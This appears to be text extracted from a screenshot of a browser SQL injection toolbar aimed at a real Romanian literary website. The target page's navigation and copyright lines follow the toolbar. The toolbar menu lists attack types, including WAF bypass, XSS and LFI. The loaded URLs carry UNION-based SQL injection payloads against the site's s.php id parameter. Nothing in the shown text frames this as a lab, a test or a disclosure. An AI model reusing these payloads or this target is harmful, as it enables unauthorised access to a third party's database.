 www.romanianwriters.ro/s.php?id=-1' union select php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://www.romanianwriters.ro/s.php?id=1' union select 1,2,3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
CONTEMPORARY
ROMANIAN WRITERS
Search
Search by: writer book
POLIROM
HOME WRITERS BOOKS NEWS ABOUT US CONTACT
2
3
Image gallery:
© Copyright Polirom 2008. All rights reserved.
Web design & development by: svc & smorkov
Concept by: Florin Lazarescu
trafic
RANKING